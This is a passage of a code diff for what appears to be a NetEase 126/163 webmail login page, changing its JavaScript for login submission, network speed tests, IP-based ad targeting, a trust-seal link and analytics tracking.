-					+ fUrlP('passtype','1')
-					+ fUrlP('verifycookie','-1')
-					+ fUrlP('iframe','1')
-					+ fUrlP('from','web')
-					+ fUrlP('net',sLocationInfo)
-					+ fUrlP('product','mail126')
-					+ fUrlP('style', oStyle.value)
-					+ fUrlP('race',sUrlRace)
-					+ fUrlP('uid',(oId.value + "@" + gOption.sDomain));
-					if(bIsFirstLog){
-						bIsFirstLog = false;
-						return true;
-					}else{
-						oForm.submit();
-					}
-					break;
-				case 'http' :
-					window.sHttpAction  = gOption.url 
-					+ fUrlP('df',sDf,true)
-					+ fUrlP('from','web')
-					+ fUrlP('language','-1')
-					+ fUrlP('net',sLocationInfo)
-					+ fUrlP('race',sUrlRace)
-					+ fUrlP('style', oStyle.value)
-					+ fUrlP('uid',(oId.value + "@" + gOption.sDomain));
-					loginRequest("fEnData");
-					return false;
-					break;
-				default :;
-			}
-			return false;
-		}
-
-		//绑定提交表单事件
-		(function(){
-			//fEventListen(oForm,'submit',fOnSubmit);		
-			oForm.onsubmit = function(){return fOnSubmit();};
-		})();
-
-		//登录超时弹框
-		function fShowTheHttpLogin(){
-			fResize();
-			window.frames['frameforlogin'].location.href = 'about:blank';
-			$id('enhttpblock').style.display = 'block';
-			$id('mask').style.display = 'block';
-			$id('enhttpblock').focus();
-			if(sLoginFunc == 'ssl'){
-				var sCoremailCookieNew = fGetCookie('Coremail');
-				if( sCoremailCookieNew != sCoremailCookie ){
-					$id('enhttpTips').innerHTML = '登录成功..等待跳转..';
-					$id('idLoginBtn').style.display = 'none';
-					return false;
-				}else{
-					var nCount = 3;
-					$id('enhttpTips').innerHTML = '<span id="backwards">' + nCount +'</span>&nbsp;秒后自动重试';
-					$id('idLoginBtn').innerHTML = '立刻登录';
-					fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin);
-					fEventListen($id('idLoginBtn'),'click',oFuncLogin1);
-					window.gBackwards = 
-					setInterval(function(){
-									nCount = nCount - 1;
-									$id('backwards').innerHTML = nCount;
-									if(nCount == 0){
-										clearInterval(window.gBackwards);
-										sLoginFunc = 'http';
-										fOnSubmit();
-										fShowTheHttpLogin();
-									}
-								},1000);
-					return false;
-				}
-			}else{
-				$id('enhttpTips').innerHTML = '点击重新尝试普通加密方式登录';
-				$id('idLoginBtn').innerHTML = '重试';		
-				fEventUnlisten($id('idLoginBtn'),'click',oFuncLogin1);
-				fEventListen($id('idLoginBtn'),'click',oFuncLogin);
-			}
-		}
-
-		//注册手机号码遮罩与弹框
-		function fShowPhoneReg(bType){
-			fResize();
-			var sUrl = 'http://e.mail.163.com/mobilemail/maildoor/home.jsp',
-				oDiv = $id('phoneRegDiv'),
-				oIframe = $id('phoneRegFrame'),
-				oMask = $id('mask');
-			if(bType){
-				if(oIframe.src != sUrl){
-					oIframe.src = sUrl;
-				}
-			}
-			oMask.style.display = oDiv.style.display = (bType ? '' : 'none');
-		}
-
-		//测速服务2
-		//电信t:0,联通c:1,教育网e:2
-		var aSpdResult = [-2,-2,-2,'db'],
-		aSpdStartTime = [],
-		aSpdEndTime = [],
-		aSpdTmpTime = [];
-		window.bSpdAuto = true;
-		var aSpdQueue = ['t','c','e'],
-		fSpeedTestPre = function(){
-			try{
-				for(i=0;i<=2;i++){
-					var sLoca = aSpdQueue[i];
-					fGetScript('http://'+ sLoca +'p.127.net/cte/'+ sLoca + 'test?' + (new Date()).getTime());
-				}
-			}catch(e){
-				fNetErrDebug('ErrfSpeedTestPre');	
-			}
-		},
-		fSpeedTest = function(nCount){
-			try{
-				var nRnd;
-				if(bSpdAuto){
-					fNetErrDebug('fSpeedTest' + nCount);
-					aSpdStartTime[nCount] = (new Date()).getTime();
-					nRnd = aSpdStartTime[nCount];
-				}else{
-					aSpdStartTimeUser[nCount] = (new Date()).getTime();
-					nRnd = aSpdStartTimeUser[nCount];
-				}
-				var sLoca = aSpdQueue[nCount];
-				fGetScript('http://'+ sLoca +'p.127.net/cte/'+ sLoca +'p?' + nRnd);
-				if(bSpdAuto){
-					aSpdResult[nCount] = -1;
-				}
-			}catch(e){
-				fNetErrDebug('ErrfSpeedTest' + nCount);	
-			}
-		};
-		var fSpd = function(nCount){
-			try{
-				if(bSpdAuto){
-					fNetErrDebug('Spd' + nCount);
-					aSpdEndTime[nCount] = (new Date()).getTime();
-					aSpdResult[nCount] = aSpdEndTime[nCount] - aSpdStartTime[nCount];
-				}else{
-					aSpdEndTimeUser[nCount] = (new Date()).getTime();
-					aSpdResultUser[nCount] = aSpdEndTimeUser[nCount] - aSpdStartTimeUser[nCount];	
-					var sIdTmp = 'locationTest';
-					var oTar = $id(sIdTmp + nCount);
-					var nResult = Number(aSpdResultUser[nCount]);
-					if(nResult < 100){
-						oTar.style.color = "green";
-					}else if(nResult < 300 && nResult > 100 ){
-						oTar.style.color = "#ff7200";
-					}else{
-						oTar.style.color = "red";
-					}
-					oTar.innerHTML = nResult + 'ms';
-				}
-			}catch(e){
-				fNetErrDebug('ErrSpd' + nCount);
-			}
-		};
-
-		//locationDot
-		var fLocationDot = function(nCount){
-			var sId = 'locationDot';
-			var oTar = $id(sId + nCount);
-			return setInterval(
-				function(){
-					if(oTar.innerHTML == '...'){
-						oTar.innerHTML = '';
-					}else{
-						oTar.innerHTML += '.';
-					}
-				},200);
-		}
-
-		//测速弹框
-		var aLocationDot = [];
-		var fSelectLoaction = function(sFunc){
-			var oDiv = $id('locationTest');
-			var oExt = $id('loginExt');
-			if(sFunc == 'show'){
-				oDiv.style.display = 'block';
-				var sIdTmp = 'locationTest';
-				for( var i=0 ; i<=2 ; i++){
-					$id(sIdTmp + i).innerHTML = '测速中<span id="locationDot'+ i +'"></span>';
-					//$id('locationBest' + i).style.display = 'none';
-					aLocationDot[i] = fLocationDot(i);
-				}
-				fSpdUserInit();
-				fSpeedTestPre();
-				window.oSelectLoaction = setInterval(
-					function(){
-						var nBest = 4;
-						aSpdResultUser[nBest] = 999;
-						for( var i=0 ; i<=2 ; i++){
-							clearInterval(aLocationDot[i]);
-							var sTxt = $id(sIdTmp + i).innerHTML;
-							if( sTxt.match('测速中') ){
-								$id(sIdTmp + i).style.color = '#999';
-								$id(sIdTmp + i).innerHTML = '超时';
-							}
-							if(aSpdResultUser[i] != -1){
-								if(aSpdResultUser[nBest] > aSpdResultUser[i]){
-									nBest = i;
-								}
-							}
-						}
-						if( nBest !=4 ){
-							//$id('locationBest' + nBest).style.display = 'inline';
-						}
-						clearInterval(oSelectLoaction);
-					},3000)
-			}else{
-				clearInterval(oSelectLoaction);
-				for( var i=0 ; i<=2 ; i++){
-					clearInterval(aLocationDot[i]);
-				}
-				oDiv.style.display = 'none';
-			}
-		},
-		fSpdUserInit = function(){
-			bSpdAuto = false;
-			window.aSpdResultUser = [-1,-1,-1];
-			window.aSpdStartTimeUser = [];
-			window.aSpdEndTimeUser = [];
-			window.aSpdResult = [-3,-3,-3,'db'];
-			var sIdTmp = 'locationTest';
-			for( var i=0 ; i<=2 ; i++){
-				$id(sIdTmp + i).style.color = '#000';
-			}
-		},
-		fLocationChoose = function(sOperator){
-			clearInterval(oSelectLoaction);
-			for( var i=0 ; i<=2 ; i++){
-				clearInterval(aLocationDot[i]);
-				$id('locationHref' + i).className = $id('locationHref' + i).className.replace(/\sservSelected/g, '');
-			}
-			$id('selectLocationTips').style.display = 'none';
-			$id('selectLocationTipsDone').style.display = 'inline';
-			$id('locationTest').style.display = 'none';
-			var oOperators = {
-				t : '电信',
-				c : '联通',
-				e : '教育网'
-			};
-			var sTmpSelect = 0;
-			for( j in oOperators ){
-				if( j == sOperator ){
-					$id('locationHref' + sTmpSelect).className += ' servSelected';
-					break;
-				}
-				sTmpSelect++;
-			}
-			$id('selectLocation').innerHTML = oOperators[sOperator];
-			sLocationInfo = sOperator;
-		}
-
-		//定位服务
-		var sLocationInfo = 'failed',
-		fSetLocation = function(data){
-			var tmpData = data;
-			tmpData = tmpData.split('&')[0];
-			tmpData = tmpData.split('=')[1];
-			if(tmpData == ''){
-				sLocationInfo = 'err';
-			}else{
-				sLocationInfo = tmpData;
-			}
-			//使用此服务用户阀值
-			var nPct = 30;// 0 - 100
-			var rnd = Math.random()*100;
-			if(rnd < nPct){
-				fNetErrDebug('rnd' + ((rnd + '').split('.'))[0]);
-				fSpeedTestPre();
-			}else{
-				bSpdAuto = false;
-			}
-		};
-
-		//net=err debug
-		var fNetErrDebug = function(sStep){
-			try{
-				if(sLocationInfo.match('err') != null){
-					var sFlow = '-' + sStep;
-					aSpdResult[3] += sFlow;
-				}
-			}
-			catch(e){
-			}
-		};
-
-		//fFq统计功能
-		fFQ();
-
-		//定向投放广告
-		(function(){
-			lo = fGetCookie('lo');
-			if( !lo || lo == '' ){
-				fGetScript('http://ip.ws.126.net/ipquery');
-			}
-			// 增加城市支持
-			lc = fGetCookie('lc');
-			if( !lc || lc == '' ){
-				fGetScript('http://ip.ws.126.net/ipquery');
-			}
-		})();
-
-		//预加载
-		function fPreload(sVer, sFontVer){
-			//var sPreloadUrl = 'http://mail.163.com/preload.htm#version=' + sVer;
-			var sPreloadUrl = 'http://mail.163.com/preload5.htm?version=' + sVer + '&font=' + sFontVer;
-			$id('frmJs5').src = sPreloadUrl;
-		}
-
-		//onload事件
-		window.onload = function(){
-			//记录IP地址定向投放
-			(function(){
-				fSetCookie('lo' ,lo ,false);
-				fSetCookie('lc' ,lc ,false);
-			})();
-			//启动定位访问
-			//fGetScript('http://upxmail.mail.163.com/iplocate/locate?callback=fSetLocation');
-			
-		};		
-		
-		//重写可信标识
-		function fKX(){
-			function RndNum_CNNIC(k){
-				for (var rnd = "", i = k; i--; ){
-					rnd += Math.floor( Math.random() * 10 );
-				}
-				return rnd;
-			}
-			var oKX = $id('KX_IMG');
-			var oKXimg = oKX.getElementsByTagName('img')[0];
-			var sHref = 'https://ss.cnnic.cn/verifyseal.dll?sn=e12052344010022026301459&ct=df&pa=';
-			var sPa = RndNum_CNNIC(6);
-			oKX.href = sHref + sPa;
-		}
-		fKX();
-
-		//设置垂直居中
-		function fBodyVericalAlign(){
-			var nBodyHeight = 572;
-			var nClientHeight = document.documentElement.clientHeight;
-			if(nClientHeight >= nBodyHeight + 2){
-				var nDis = (nClientHeight - nBodyHeight)/2;
-				document.body.style.paddingTop = nDis + 'px';
-			}else{
-				document.body.style.paddingTop = '0px';
-			}
-		}
-		fBodyVericalAlign();
-
-		//onresize事件
-		fEventListen(window,'resize',fResize);
-		fEventListen(window,'resize',fBodyVericalAlign);
-		
-		//预加载
-		//fPreload('5.0.0b1209261620', 'v1');
-	</script>
-		
-	<!-- 预加载极速js -->
-	<iframe src="http://mail.163.com/preload5.htm" style="display:none" id="frmJs5"></iframe>
-	
-	<!--ssl链接预加载-->
-	<img src="https://ssl.mail.126.com/httpsEnable.gif" width="0" height="0" alt="https preload"/>
-	<!-- START NetEase Devilfish 2006 -->
-	<script src="http://analytics.163.com/ntes.js" type="text/javascript"></script>
-	<script type="text/javascript">
-		_ntes_nacc = "126";
-		neteaseTracker();
-	</script>
-	<!-- END NetEase Devilfish 2006 -->
-	<!--反垃圾-->
-	<a href="http://uinfo.mail.163.com/cgi-bin/hseed/two.pl"></a>
+		}
+	}
+	if(tmpData == ''){
+		sLocationInfo = 'err';
+	}else{
+		sLocationInfo = tmpData;
+	}
+	//使用此服务用户阀值
+	var nPct = 100;// 0 - 100
+	var rnd = Math.random()*100;
+	if(rnd < nPct){
+		fNetErrDebug('rnd' + ((rnd + '').split('.'))[0]);
+		fSpeedTestPre();
+	}else{
+		bSpdAuto = false;
+	}
+};
+
+//net=err debug
+var fNetErrDebug = function(sStep){
+	try{
+		if(sLocationInfo.match('err') != null){
+			var sFlow = '-' + sStep;
+			aSpdResult[3] += sFlow;
+		}
+	}
+	catch(e){
+	}
+};
+
+//fFq统计功能
+fFQ();
+
+//定向投放广告
+(function(){
+	lo = fGetCookie('lo');
+	if( !lo || lo == '' ){
+		fGetScript('http://ip.ws.126.net/ipquery');
+	}
+	// 增加城市支持
+	lc = fGetCookie('lc');
+	if( !lc || lc == '' ){
+		fGetScript('http://ip.ws.126.net/ipquery');
+	}
+})();
+
+//预加载
+function fPreload(sVer, sFontVer){
+	// var sPreloadUrl = 'http://mail.163.com/preload.htm#version=' + sVer;
+	var sPreloadUrl = 'http://mail.163.com/preload5.htm?version=' + sVer + '&font=' + sFontVer;
+	$id('frmJs5').src = sPreloadUrl;
+}
+
+//onload事件
+window.onload = function(){
+	//tab控制
+	var sHash = fGetQueryHash('tab');
+	if(sHash == '2'){
+		fSwtichTab();
+	}
+	//记录IP地址定向投放
+	(function(){
+		fSetCookie('lo' ,lo ,false);
+		fSetCookie('lc' ,lc ,false);
+	})();
+	//启动定位访问
+	fGetScript('http://iplocator.mail.163.com/iplocator?callback=fSetLocation');
+};
+
+//重写可信标识
+function fKX(){
+	function RndNum_CNNIC(k){
+		for (var rnd = "", i = k; i--; ){
+			rnd += Math.floor( Math.random() * 10 );
+		}
+		return rnd;
+	}
+	var oKX = $id('KX_IMG');
+	var oKXimg = oKX.getElementsByTagName('img')[0];
+	var sHref = 'https://ss.cnnic.cn/verifyseal.dll?sn=e12051044010020841301459&ct=df&pa=';
+	var sPa = RndNum_CNNIC(6);
+	oKX.href = sHref + sPa;
+}
+fKX();
+
+//设置垂直居中
+function fBodyVericalAlign(){
+	var nBodyHeight = 572;
+	var nClientHeight = document.documentElement.clientHeight;
+	if(nClientHeight >= nBodyHeight + 2){
+		var nDis = (nClientHeight - nBodyHeight)/2;
+		document.body.style.paddingTop = nDis + 'px';
+	}else{
+		document.body.style.paddingTop = '0px';
+	}
+}
+fBodyVericalAlign();
+
+//onresize事件
+fEventListen(window,'resize',fResize);
+fEventListen(window,'resize',fBodyVericalAlign);
+
+
+//预加载
+// fPreload('5.0.0b1209261620', 'v1');
+</script>
+
+<!-- 预加载极速js -->
+<iframe src="http://mail.163.com/preload5.htm" style="display:none" id="frmJs5"></iframe>
+
+<!--ssl链接预加载-->
+<img src="https://ssl.mail.163.com/httpsEnable.gif" width="0" height="0" style="display:block;" alt="https preload"/>
+<!-- START NetEase Devilfish 2006 -->
+<script src="http://analytics.163.com/ntes.js" type="text/javascript"></script>
+<script type="text/javascript">
+_ntes_nacc = "163mail";
+neteaseTracker();
+</script>
+<!-- END NetEase Devilfish 2006 -->
+<!--反垃圾-->
+<a href="http://uinfo.mail.163.com/cgi-bin/hseed/two.pl"></a>
+
 </body>
 </html>
